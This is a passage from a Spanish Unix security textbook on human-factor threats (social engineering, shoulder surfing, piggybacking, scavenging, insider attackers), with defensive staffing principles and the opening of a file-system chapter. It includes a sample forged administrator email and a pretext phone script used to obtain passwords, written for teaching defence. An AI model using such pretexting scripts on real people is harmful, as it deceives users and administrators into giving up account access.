Antes de finalizar este punto quizás es recomendable volver a insistir en que todos los problemas y soluciones derivados de las radiaciones electromagnéticas no son aplicables a los entornos o empresas normales, sino que están pensados para lugares donde se trabaja con información altamente confidencial, como ciertas empresas u organismos militares o de inteligencia. Aquí simplemente se han presentado como una introducción para mostrar hasta donde puede llegar la preocupación por la seguridad en esos lugares. La radiación electromagnética **no** es un riesgo importante en la mayoría de organizaciones ya que suele tratarse de un ataque costoso en tiempo y dinero, de forma que un atacante suele tener muchas otras puertas para intentar comprometer el sistema de una forma más fácil.

Capítulo 3

Administradores, usuarios y personal

3.1 Introducción

Con frecuencia se suele afirmar, y no es una exageración ([And94]), que el punto más débil de cualquier sistema informático son las personas relacionadas en mayor o menor medida con él; desde un administrador sin una preparación adecuada o sin la suficiente experiencia, hasta un guardia de seguridad que ni siquiera tiene acceso lógico al sistema, pero que deja acceder a todo el mundo a la sala de operaciones, pasando por supuesto por la gran mayoría de usuarios, que no suelen conscientes de que la seguridad también les concierne a ellos. Frente a cada uno de estos grupos (administradores, usuarios y personal externo al sistema) un potencial atacante va a comportarse de una forma determinada para conseguir lograr sus objetivos, y sobre cada uno de ellos ha de aplicarse una política de seguridad diferente: obviamente podemos exigir a un administrador de sistemas unos conocimientos más o menos profundos de temas relacionados con la seguridad informática, pero esos conocimientos han de ser diferentes para el guardia de seguridad (sus conocimientos serían referentes a la seguridad física del entorno), y se convierten en simples nociones básicas si se trata de un usuario medio.

Hasta ahora hemos hablado de posibles ataques relacionados con el personal de un sistema informático; sin embargo, existen otras amenazas a la seguridad provenientes de ese personal que no son necesariamente ataques en un sentido estricto de la palabra; en muchos casos no son intencionados, se podrían catalogar como accidentes, pero el que la amenaza no sea intencionada no implica que no se deba evitar: decir *‘no lo hice a propósito’* no va a ayudar para nada a recuperar unos datos perdidos. En una sala de operaciones, las personas realizan acciones sobre los sistemas basándose – en muchos casos – únicamente en su apreciación personal de lo que está sucediendo; en esas circunstancias, dichas

acciones pueden ser sorprendentes y devastadoras, incluso si provienen de los mejores y más cuidadosos administradores ([CoIST99]).

3.2 Ataques potenciales

3.2.1 Ingeniería social

La ingeniería social consiste en la manipulación de las personas para que voluntariamente realicen actos que normalmente no harían ([Fen99]); aunque a nadie le gusta ser manipulado, en algunos casos no es excesivamente perjudicial (por ejemplo un vendedor puede aplicar ingeniería social para conocer las necesidades de un cliente y ofrecer así mejor sus productos), si las intenciones de quien la pone en práctica no son buenas se convierte quizás el método de ataque más sencillo, menos peligroso para el atacante y por desgracia en uno de los más efectivos. Ese atacante puede aprovechar el desconocimiento de unas mínimas medidas de seguridad por parte de personas relacionadas de una u otra forma con el sistema para poder engañarlas en beneficio propio. Por ejemplo, imaginemos que un usuario de una máquina Unix recibe el siguiente correo electrónico:

```
From: Super-User <root@sistema.com>
To: Usuario <user@sistema.com>
Subject: Cambio de clave
Hola,
Para realizar una serie de pruebas orientadas a conseguir un optimo
funcionamiento de nuestro sistema, es necesario que cambie su clave mediante
la orden 'passwd'. Hasta que reciba un nuevo aviso (aproximadamente en una
semana), por favor, asigne a su contraseña el valor 'PEPITO' (en
mayusculas).
Rogamos disculpe las molestias. Saludos,
```

Administrador

Si el usuario no sabe nada sobre seguridad, es muy probable que siga al pie de la letra las indicaciones de este *e-mail*; pero nadie le asegura que el correo no haya sido enviado por un atacante – es muy fácil camuflar el origen real de un mensaje –, que consigue así un acceso al sistema: no tiene más que enviar un simple correo, sin complicarse buscando fallos en los sistemas operativos o la red, para poner en juego toda la seguridad. Sin saberlo, y encima pensando que lo hace por el bien común, el usuario está ayudando al pirata a romper todo el esquema de seguridad de nuestra máquina.

Pero no siempre el atacante se aprovecha de la buena fe de los usuarios para lograr sus propósitos; tampoco es extraño que intente engañar al propio admin-

istrador del sistema¹. Por ejemplo, imaginemos que la máquina tiene el puerto *finger* abierto, y el atacante detecta un nombre de usuario que nunca ha conectado al sistema; en este caso, una simple llamada telefónica puede bastarle para conseguir el acceso:

```
[Administrador] Buenos dias, aquí área de sistemas, en qué
podemos
ayudarle?
[Atacante] Hola, soy José Luis Pérez, llamaba porque no consigo
recordar mi password en la máquina sistema.upv.es.
[Administrador] Un momento, me puede decir su nombre de usuario?
[Atacante] Sí, claro, es jlperez.
[Administrador] Muy bien, la nueva contraseña que acabo de
asignarle
es rudolf. Por favor, nada más conectar, no olvide cambiarla.
[Atacante] Por supuesto. Muchas gracias, ha sido muy amable.
[Administrador] De nada, un saludo.
```

Como podemos ver, estamos en la situación opuesta a la anterior: ahora es el *root* quien facilita la entrada del atacante en la máquina; lo único que este ha necesitado es un nombre de usuario válido.

Evidentemente, cualquier mensaje, llamada telefónica o similar que un usuario reciba debe ser puesto inmediatamente en conocimiento del administrador del sistema; hay que recordar a los usuarios que en ningún caso se necesita su contraseña para realizar tareas administrativas en la máquina. De la misma forma, si es el administrador quien directamente recibe algo parecido a lo que acabamos de ver, quizás sea conveniente notificar el hecho a los responsables de la organización, y por supuesto poner la máxima atención en la seguridad de los sistemas involucrados, ya que en este caso se sabe a ciencia cierta que alguien intenta comprometer nuestra seguridad; en [Rad97] y [WD95] se muestran algunas de las reglas básicas que debemos seguir en nuestra organización para prevenir ataques de ingeniería social y también para, en el caso de que se produzcan, reducir al mínimo sus efectos.

3.2.2 *Shoulder Surfing*

Otro tipo de ataque relacionado con la ingenuidad de los usuarios del sistema (pero también con el control de acceso físico) es el denominado *shoulder surfing*. Consiste en ‘espíar’ físicamente a los usuarios, para obtener generalmente claves de acceso al sistema. Por ejemplo, una medida que lamentablemente utilizan muchos usuarios para recordar sus contraseñas es apuntarlas en un papel pegado al monitor de su PC o escribirlas en la parte de abajo del teclado; cualquiera que pase por delante del puesto de trabajo, sin problemas puede leer el *login*,

¹Esto simplemente es para dar más credibilidad, pero no es necesario que el usuario real no haya conectado en mucho tiempo.

password e incluso el nombre de máquina a la que pertenecen. Esto, que nos puede parecer una gran tontería, por desgracia no lo es, y se utiliza más de lo que muchos administradores o responsables de seguridad piensan; y no sólo en entornos ‘privados’ o con un control de acceso restringido, como pueda ser una sala de operaciones de un centro de cálculo, sino en lugares a los que cualquiera puede llegar sin ninguna acreditación: personalmente, hace unos años pude leer claramente ‘*post-it*’ pegados a los monitores de los PCs utilizados por el personal de información de unos grandes almacenes de Valencia, en los que aparecían el nombre de usuario, la clave y el teléfono de varios sistemas de la empresa; cualquiera que se acercase al mostrador podía leer y memorizar esta información sin problemas.

El *shoulder surfing* no siempre se ve beneficiado por la ingenuidad de los simples usuarios de un equipo; en determinadas ocasiones son los propios programadores (gente que teóricamente ha de saber algo más sobre seguridad que el personal de administración o de atención al público) los que diseñan aplicaciones muy susceptibles de sufrir ataques de este tipo. Por ejemplo, en ciertas aplicaciones – especialmente algunas que se ejecutan sobre MS Windows, y que son más o menos antiguas – muestran claramente en pantalla las contraseñas al ser tecleadas. Cualquiera situado cerca de una persona que las está utilizando puede leer claramente esa clave; un perfecto ejemplo de lo que NO se debe hacer nunca.

3.2.3 Masquerading

El ataque denominado de *masquerading* o mascarada consiste simplemente en suplantar la identidad de cierto usuario autorizado de un sistema informático o su entorno; esta suplantación puede realizarse electrónicamente – un usuario utiliza para acceder a una máquina un *login y password* que no le pertenecen – o en persona. En este punto hablaremos brevemente de este último caso, la suplantación en persona, un ataque relativo tanto a la seguridad física del entorno de operaciones como a la seguridad del personal.

La mascarada no es un ataque habitual en entornos normales; en estos, o bien existen áreas de acceso semipúblico, donde un atacante no tiene que hacer nada especial para conseguir acceso – y por tanto no cabe hablar de *masquerading* – o bien áreas de acceso restringido pero controlado por el propio personal de la organización, como despachos o laboratorios. En este caso un ataque vía mascarada no suele ser efectivo, ya que es muy fácil detectar al intruso (otro tema sería si realmente se toma alguna medida al detectarlo o simplemente se le deja seguir, ahí ya entraría en juego la formación de los usuarios) por tratarse de áreas dentro de las cuales todo el personal ‘habitual’ se conoce. El *masquerading* es más habitual en entornos donde existen controles de acceso físico, y donde un intruso puede ‘engañar’ al dispositivo – o persona – que realiza el control, por ejemplo con una tarjeta de identificación robada que un lector acepta o con un carné falsificado que un guardia de seguridad da por bueno.

Una variante del *masquerading* lo constituye el ataque denominado *piggybacking*, que consiste simplemente en seguir a un usuario autorizado hasta un área restringida y acceder a la misma gracias a la autorización otorgada a dicho usuario. Contra esto se deben aplicar las mismas medidas que contra la mascarada física: controles de acceso estrictos, y convenientemente verificados. Los ejemplos de *piggybacking* son muy habituales: desde un atacante que se viste con un mono de trabajo y que carga con un pesado equipo informático en la puerta de una sala de operaciones, para que justo cuando un usuario autorizado llegue le abra dicha puerta y le permita el acceso por delante del guardia de seguridad, hasta la clásica anécdota que todos los auditores explican como suya, sobre el reconocedor de tarjetas inteligentes que abre la puerta de una sala pero que una vez abierta no se preocupa en contar cuantas personas la atraviesan, podríamos estar durante días dando ejemplos de ataques exitosos utilizando la técnica del *piggybacking*.

3.2.4 Basureo

La técnica del basureo (en inglés, *scavenging*) está relacionada tanto con los usuarios como con la seguridad física de los sistemas, de la que hemos hablado en el anterior capítulo; consiste en obtener información dejada en o alrededor de un sistema informático tras la ejecución de un trabajo ([Par81]). El basureo puede ser físico, como buscar en cubos de basura (*trashing*, traducido también por *basureo*) listados de impresión o copias de documentos, o lógico, como analizar *buffers* de impresoras, memoria liberada por procesos, o bloques de un disco que el sistema acaba de marcar como libres, en busca de información.

Aunque esta técnica no es muy utilizada en la mayoría de entornos, hemos de pensar que si un usuario tira a la basura documentos que proporcionen información sobre nuestro sistema, cualquier potencial atacante puede aprovechar esa información para conseguir acceder al equipo; algo tan simple como una factura en la que se especifiquen números de teléfono o nombres (reales o de entrada al sistema) de usuarios puede convertirse en una valiosa información para un atacante. Además, en ocasiones ni siquiera es necesario andar revolviendo por los cubos de basura en busca de información comprometedora: la carencia de nociones básicas sobre seguridad informática hace posible que los usuarios dejen al alcance de cualquiera información vital de cara a mantener un sistema seguro. Personalmente, en un aula de informática de la Universidad Politécnica de Valencia encontré por casualidad una hoja de papel que estaba siendo utilizada a modo de alfombrilla para el ratón; esta hoja era una carta personalizada que el director de la Escuela Técnica Superior de Ingenieros Industriales había enviado a cada alumno de esa escuela para informarles de sus nuevas claves de acceso a ciertos recursos de la universidad, ya que las anteriores habían tenido que ser cambiadas porque un pirata las capturó. Con esa sencilla hoja de papel (en la figura 3.1 se muestra una copia – con los datos importantes ocultos, en el original no hay nada ‘censurado’ –) cualquiera podría haber leído el correo de

ese usuario, utilizar su acceso remoto de la universidad, curiosear en su expediente o participar en foros de asignaturas bajo la identidad del usuario atacado.

Como hemos dicho el basureo no es un ataque habitual en organizaciones ‘normales’, simplemente porque los datos con los que están trabajando no suelen ser de alta confidencialidad. De cualquier forma, si deseamos evitar problemas lo más inmediato es utilizar una máquina trituradora de papel (su precio no suele ser prohibitivo, y la inversión quizás valga la pena) para destruir toda la documentación antes de arrojarla a la basura; incluso nos puede interesar contratar los servicios de compañías dedicadas exclusivamente a la destrucción de estos soportes. En el caso de sistemas de almacenamiento lógico (discos, CD-ROMs, cintas...) también es importante una correcta inutilización de los mismos para que un potencial atacante no pueda extraer información comprometedoras; no suele ser suficiente el simple borrado del medio o un leve daño físico (por ejemplo, partir un CD-ROM), ya que como comentaremos al hablar de recuperación de datos existen empresas capaces de extraer hasta el último *bit* de un medio borrado o dañado. Lo más efectivo sería un borrado seguro, seguido de una destrucción física importante que haga imposible la reconstrucción del medio.

3.2.5 Actos delictivos

Bajo este nombre englobamos actos tipificados claramente como delitos por las leyes españolas, como el chantaje, el soborno o la amenaza. Esto no implica que el resto de actividades no sean (o deban ser) delitos, sino simplemente que en la práctica a nadie se le castiga ‘legalmente’ por pasear por una sala de operaciones en busca de claves apuntadas en teclados, pero sí que se le puede castigar por amenazar a un operador para que le permita el acceso al sistema.

Por suerte, la naturaleza de la información con la que se trabaja en la mayor parte de entornos hace poco probable que alguien amenaze o chantajee a un operador para conseguir ciertos datos; al tratarse de información poco sensible, en la mayoría de situaciones los atacantes no llegan a estos extremos para acceder al sistema, sino que utilizan procedimientos menos arriesgados como la ingeniería social o la captura de datos que viajan por la red. No obstante, si en alguna ocasión nos encontramos en estas situaciones, siempre es conveniente la denuncia; aunque en principio podamos ceder ante las presiones de un delincuente, hemos de tener presente que si mostramos cierta debilidad, una vez que éste consiga sus propósitos nada le va a impedir seguir amenazándonos o chantajeándonos para obtener más información. Si actuamos con la suficiente discreción, las autoridades pueden fácilmente llevar al individuo ante la justicia sin necesidad de grandes escándalos que pueden afectar gravemente a la imagen de nuestra organización.




Figura 3.1: El resultado de un basureo involuntario.

3.3 ¿Qué hacer ante estos problemas?

La solución a problemas relacionados con el personal es con frecuencia mucho más compleja que la de problemas de seguridad lógica o seguridad de la red: mientras que un administrador puede aprovechar herramientas de seguridad, capacidades del sistema operativo, o cifrado de datos para prevenir ciertos ataques, es mucho más difícil para él concienciar a los usuarios de unas mínimas medidas de prevención o convencer a un guardia de seguridad de que sólo deje acceder a la sala de operaciones a un número restringido de personas.

Generalmente los usuarios de máquinas Unix en entornos habituales son personas muy poco formadas en el manejo del sistema operativo, y mucho menos en lo que a seguridad informática se refiere; se suele tratar de usuarios que sólo utilizan la máquina para ejecutar aplicaciones muy concretas (simulaciones, compiladores, gestión del correo electrónico, aplicaciones científicas... relacionadas con su área de trabajo), y cuya única preocupación es que sus datos estén listos cuando los requieren, de la forma más fácil y rápida posible. Incluso el administrador de ciertos sistemas es uno de estos usuarios, elegido dentro del grupo (o mucho peor, son todos los usuarios). Evidentemente, resulta muy difícil concienciar a estas personas de la necesidad de seguridad en el entorno; posturas como *'no importa que mi clave sea débil, sólo utilizo la cuenta para imprimir con la láser'* son por desgracia demasiado frecuentes. El responsable de seguridad ha de concienciar a todas estas personas de la necesidad de la seguridad para que el entorno de trabajo funcione como se espera de él; la seguridad informática se ha de ver como una cadena que se rompe si falla uno de sus eslabones: no importa que tengamos un sistema de cifrado resistente a cualquier ataque o una autenticación fuerte de cualquier entidad del sistema si un intruso es capaz de obtener un nombre de usuario con su correspondiente contraseña simplemente llamando por teléfono a una secretaria.

Además de concienciación de los usuarios y administradores en cuanto a seguridad se refiere (esto sería el QUÉ), para conseguir un sistema fiable es necesaria la **formación** de los mismos (el CÓMO). De la misma forma que a nadie se le ocurre conducir sin tener unos conocimientos básicos sobre un automóvil, no debería ser tan habitual que la gente utilice o administre Unix sin unos conocimientos previos del sistema operativo. Evidentemente, a un químico que utiliza el sistema para simular el comportamiento de determinada sustancia bajo ciertas condiciones no se le puede exigir un curso intensivo o unos grandes conocimientos de mecanismos de seguridad en Unix; pero sí que sería recomendable que conozca unas ideas básicas (volviendo al ejemplo del automóvil, para conducir un coche a nadie se le exige ser un as de la mecánica, pero sí unas cualidades mínimas). Estas ideas básicas se pueden incluso resumir en una hoja que se le entregue a cada usuario al darlos de alta en el sistema. Si pasamos a hablar de administradores, sí que sería recomendable exigirles un cierto nivel de conocimientos de seguridad, nivel que se puede adquirir simplemente leyendo algún libro (especialmente recomendado sería [GS96] o, para los que dispongan

de menos tiempo, [RCG96]).

Un grupo de personas más delicado si cabe es el conjunto formado por todos aquellos que no son usuarios del sistema pero que en cierta forma pueden llegar a comprometerlo. Por ejemplo, en este conjunto encontramos elementos tan diversos como guardias de seguridad que controlen el acceso a las instalaciones informáticas o personal de administración y servicios que no utilicen el sistema pero que tengan acceso físico a él, como electricistas, bedeles o personal de limpieza. Sin entrar en temas que seguramente no son aplicables a los sistemas habituales, como el espionaje industrial o el terrorismo de alta magnitud², simplemente hemos de concienciar y enseñar a estos ‘usuarios’ unas medidas básicas a tomar para no poner en peligro nuestra seguridad; estas medidas dependen por supuesto de la función de cada unas personas realice.

Pero, ¿qué sucede cuando el personal de nuestra propia organización produce ataques (y no accidentes) sobre nuestros sistemas? En este caso las consecuencias pueden ser gravísimas, y por tanto las medidas de protección y detección han de ser estrictas. Se ha de llevar a cabo un control estricto de las actividades que se realizan en la organización, por ejemplo mediante políticas que han de ser de obligado cumplimiento, así como un control de acceso a todos los recursos de los que disponemos (mediante mecanismos de autenticación de usuarios, alarmas, etc.). Además, las sanciones en caso de incumplimiento de las normas han de ser efectivas y ejemplares: si un usuario viola intencionadamente nuestra seguridad y no se le sanciona adecuadamente, estamos invitando al resto de usuarios a que hagan lo mismo. En el punto siguiente vamos a hablar con más profundidad de estos atacantes, denominados **internos**.

3.4 El atacante interno

En el punto anterior hemos presentado al personal de nuestra organización como víctima de los ataques realizados por agentes externos a la misma; sin embargo, según [Cow92] el 80% de los fraudes, robos, sabotajes o accidentes relacionados con los sistemas informáticos son causados por el propio personal de la organización propietaria de dichos sistemas, lo que se suele denominar el *insider factor*. ¿Qué significa esto? Principalmente que la mayor amenaza a nuestros equipos viene de parte de personas que han trabajado o trabajan con los mismos. Esto, que es realmente preocupante, lo es mucho más si analizamos la situación con un mínimo de detalle: una persona que trabaje codo a codo con el administrador, el programador, o el responsable de seguridad de una máquina conoce perfectamente el sistema, sus barreras, sus puntos débiles... de forma que un ataque realizado por esa persona va a ser muchísimo más directo, difícil de detectar, y sobre todo, efectivo, que el que un atacante externo (que necesita recopilar información, intentar probar fallos de seguridad o conseguir privilegios) pueda ejecutar.

²Temas que habría que tener en cuenta en otro tipo de redes.

Pero, ¿por qué va a querer alguien atacar a su propia organización? ¿Por qué alguien va a arriesgarse a perder su trabajo, romper su carrera o incluso a ir a la cárcel? Como se acostumbra a decir, todos tenemos un precio; no importa lo honestos que seamos o que queramos creer que somos: dinero, chantaje, factores psicológicos. . . nos pueden arrastrar a vender información, a robar ficheros o simplemente a proporcionar acceso a terceros que se encarguen del trabajo sucio. En una empresa, un empleado puede considerarse mal pagado e intentar conseguir un sueldo extra a base de vender información; en un banco, alguien que a diario trabaja con los sistemas informáticos puede darse cuenta de la facilidad para desviar fondos a una cuenta sin levantar sospechas; en una base militar, un país enemigo puede secuestrar a la mujer de un administrador para que éste les pase información confidencial. Existen numerosos estudios ([SM70], [CC86], [HC83], [Kat88], [Rei89]. . .) que tratan de explicar los motivos que llevan a una persona a cometer delitos, informáticos o no, contra su propia organización, pero sea cual sea el motivo la cuestión está en que tales ataques existen, son numerosos, y hay que tomar medidas contra ellos.

¿Cómo prevenir o defendernos de los atacantes internos? En una empresa, una norma básica sería verificar el *curriculum* de cualquier aspirante a nuevo miembro (no simplemente leerlo y darlo por bueno, sino comprobar los datos y directamente descartar al aspirante si se detecta una mentira); si buscamos algo más de seguridad – por ejemplo, sistemas militares – también es recomendable investigar el pasado de cada aspirante a pertenecer a la organización, buscando sobre todo espacios en blanco durante los que no se sabe muy bien qué ha hecho o a qué se ha dedicado esa persona (¿quién nos asegura que ese paréntesis de tres años durante los que el aspirante asegura que estuvo trabajando para una empresa extranjera no los pasó realmente en la cárcel por delitos informáticos?). Si siguiendo ejemplos como estos podemos asegurar la integridad de todos los que entran a formar parte del equipo, habremos dado un importante paso en la prevención de ataques internos.

Tampoco debemos olvidar que el hecho de que alguien entre ‘limpio’ a nuestra organización no implica que vaya a seguir así durante el tiempo que trabaje para nosotros, y mucho menos cuando abandone su trabajo. Para minimizar el daño que un atacante interno nos puede causar se suelen seguir unos principios fundamentales ([Smi92], [GS96], [Pla83]. . .) que se aplican sobre el personal de la empresa:

- **Necesidad de saber** (*Need to know*) o mínimo privilegio

A cada usuario se le debe otorgar el mínimo privilegio que necesite para desempeñar correctamente su función, es decir, se le debe permitir que sepa solamente lo que necesita para trabajar. De esta forma, un programador no tiene por qué conocer las políticas de copia de seguridad de la máquina, ni un alumno tiene que poseer privilegios en un sistema de prácticas.

- **Conocimiento parcial** (*Dual Control*)

Las actividades más delicadas dentro de la organización en cuanto a seguridad se refiere (por ejemplo, el conocimiento de la clave de *root* de una máquina) deben ser realizadas por dos personas competentes, de forma que si uno de ellos comete un error o intenta violar las políticas de seguridad el otro pueda darse cuenta rápidamente y subsanarlo o evitarlo. De la misma forma, aplicar este principio asegura que si uno de los responsables abandona la organización o tiene un accidente el otro pueda seguir operando los sistemas mientras una nueva persona sustituye a su compañero.

- **Rotación de funciones**

Quizás la mayor amenaza al conocimiento parcial es la potencial complicidad que los dos responsables de cierta tarea puedan llegar a establecer, de forma que entre los dos sean capaces de ocultar las violaciones de seguridad que nuestros sistemas puedan sufrir; incluso puede suceder lo contrario: que ambas personas sean enemigos y esto repercuta en el buen funcionamiento de la política de seguridad establecida. Para evitar ambos problemas, una norma común es rotar – siempre dentro de unos límites – a las personas a lo largo de diferentes responsabilidades, de forma que a la larga todos puedan vigilar a todos; esto también es muy útil en caso de que alguno de los responsables abandone la organización, ya que en este caso sus tareas serán cubiertas más rápidamente.

- **Separación de funciones**

No es en absoluto recomendable que una sola persona (o dos, si establecemos un control dual) posea o posean demasiada información sobre la seguridad de la organización; es necesario que se definan y separen correctamente las funciones de cada persona, de forma que alguien cuya tarea es velar por la seguridad de un sistema no posea él mismo la capacidad para violar dicha seguridad sin que nadie se percate de ello.

Si aplicamos correctamente los principios anteriores en nuestra política de personal vamos a evitar muchos problemas de seguridad, no sólo cuando un usuario trabaja para nuestro entorno sino lo que es igual de importante, cuando abandona la organización. Cuando esto sucede se debe cancelar **inmediatamente** el acceso de esa persona a todos nuestros recursos (cuentas de usuario, servicio de acceso remoto, unidades de red...), y también cambiar las claves que ese usuario conocía. Especialmente en los entornos de I+D quizás esto es algo complicado debido a la gran movilidad de usuarios (un profesor invitado durante un mes a la universidad, un proyectando que sólo necesita acceso a una máquina mientras que realiza su proyecto...), por lo que es aquí donde se suelen ver mayores barbaridades en los sistemas: desde cuentas que hace años que no se utilizan hasta direcciones de correo de gente que dejó de trabajar para la organización hace años. Evidentemente, este tipo de cosas son muy preocupantes para la seguridad, y es justo en estos accesos no utilizados donde un atacante puede encontrar una de las mejores puertas de entrada a los sistemas: simplemente

hemos de pensar que si el usuario de una cuenta hace años que no la utiliza, por lógica hace años que esa clave no se cambia.

Hasta ahora hemos hablado principalmente de los problemas que nos pueden causar las personas que trabajan para la organización; no obstante, las redes de I+D son bastante peculiares a la hora de hablar de ataques internos. Se trata de sistemas en los que un elevado número de usuarios – los alumnos – puede considerar un reto personal o intelectual (?) saltarse las medidas de protección impuestas en la red; además, y especialmente en universidades técnicas, por la naturaleza de sus estudios muchos alumnos llegan a poseer elevados conocimientos sobre sistemas operativos y redes, lo que evidentemente es un riesgo añadido: no es lo mismo proteger de ataques internos una máquina Unix en una Facultad de Derecho, donde *a priori* muy pocos alumnos tendrán el interés o los conocimientos suficientes para saltarse la seguridad del sistema, que en una Facultad de Informática, donde el que más y el que menos tiene nociones de seguridad o de Unix y a diario se trabaja en estos entornos.

Las normas vistas aquí seguramente se pueden aplicar sobre el personal de la organización, pero no sobre los alumnos (que es justamente de quienes provienen la mayoría de ataques): no podemos obligar a un alumno de nuevo ingreso a que nos muestre un resumen de su vida, ni mucho menos tenemos capacidad para verificar los datos de treinta o cincuenta mil alumnos. Incluso si pudiéramos, ¿sería legal o ético denegar el acceso a la universidad a alguien con antecedentes penales, por ejemplo? Seguramente no... De esta forma, en organismos de I+D nos debemos ceñir a otros mecanismos de prevención, por ejemplo en forma de sanciones ejemplares para todos aquellos que utilicen los recursos del centro para cometer delitos informáticos; sin llegar a los tribunales, las posibles penas impuestas dentro de la universidad son a veces más efectivas que una denuncia en el juzgado, donde los piratas incluso despiertan cierta simpatía entre muchos abogados y jueces.

Parte II

Seguridad del sistema

Capítulo 4

El sistema de ficheros

NOTA: Obviamente, en este capítulo no hablaremos del tratamiento de ficheros (creación, borrado, modificación, jerarquía de directorios...), sino de temas referentes a la seguridad de los archivos y el sistema de ficheros. Para información sobre la gestión de ficheros se puede consultar cualquier obra que estudie Unix desde una perspectiva general, como [TY82], [CR94] o [Man91]. Para un conocimiento más profundo sobre los ficheros y los sistemas de archivos se puede consultar [Tan91], [Bac86] (BSD), [GC94] (*System V*) o, en el caso de Linux, [CDM97] o [BBD⁺96].

4.1 Introducción

Dentro del sistema Unix todo son archivos: desde la memoria física del equipo hasta el ratón, pasando por módems, teclado, impresoras o terminales. Esta filosofía de diseño es uno de los factores que más éxito y potencia proporciona a Unix ([KP84]), pero también uno de los que más peligros entraña: un simple error en un permiso puede permitir a un usuario modificar todo un disco duro o leer los datos tecleados desde una terminal. Por esto, una correcta utilización de los permisos, atributos y otros controles sobre los ficheros es vital para la seguridad de un sistema.

En un sistema Unix típico existen tres tipos básicos de archivos: ficheros planos, directorios, y ficheros especiales (dispositivos) ¹; generalmente, al hablar de *ficheros* nos solemos referir a todos ellos si no se especifica lo contrario. Los **ficheros planos** son secuencias de *bytes* que *a priori* no poseen ni estructura interna ni contenido significativo para el sistema: su significado depende de las aplicaciones que interpretan su contenido. Los **directorios** son archivos cuyo contenido son otros ficheros de cualquier tipo (planos, más directorios, o ficheros especiales), y los **ficheros especiales** son ficheros que representan dispositivos

¹Otros tipos de archivos, como los enlaces simbólicos, los *sockets* o los *pipes* no los vamos a tratar aquí.

del sistema; este último tipo se divide en dos grupos: los dispositivos orientados a carácter y los orientados a bloque. La principal diferencia entre ambos es la forma de realizar operaciones de entrada/salida: mientras que los dispositivos orientados a carácter las realizan *byte a byte* (esto es, carácter a carácter), los orientados a bloque las realizan en bloques de caracteres.

El **sistema de ficheros** es la parte del núcleo más visible por los usuarios; se encarga de abstraer propiedades físicas de diferentes dispositivos para proporcionar una interfaz única de almacenamiento: el archivo. Cada sistema Unix tiene su sistema de archivos nativo (por ejemplo, *ext2* en Linux, UFS en Solaris o EFS en IRIX), por lo que para acceder a todos ellos de la misma forma el núcleo de Unix incorpora una capa superior denominada VFS (*Virtual File System*) encargada de proporcionar un acceso uniforme a diferentes tipos de sistema de ficheros.

Un **inodo** o nodo índice es una estructura de datos que relaciona un grupo de bloques de un dispositivo con un determinado nombre del sistema de ficheros. Internamente, el núcleo de Unix no distingue a sus archivos por su nombre sino por un número de inodo; de esta forma, el fichero con número de inodo 23421 será el mismo tanto si se denomina */etc/passwd* como si se denomina */usr/fichero*. Mediante la orden `ln(1)` se pueden asignar a un mismo inodo varios nombres de fichero diferentes en el sistema de archivos.

4.2 Sistemas de ficheros

Cuando un sistema Unix arranca una de las tareas que obligatoriamente ha de realizar es incorporar diferentes sistemas de ficheros – discos completos, una partición, una unidad de CD-ROM... – a la jerarquía de directorios Unix; este proceso se llama **montaje**, y para realizarlo generalmente se utiliza la orden `mount`. Es obligatorio montar al menos un sistema de ficheros durante el arranque, el sistema raíz (*/*), del que colgarán todos los demás.

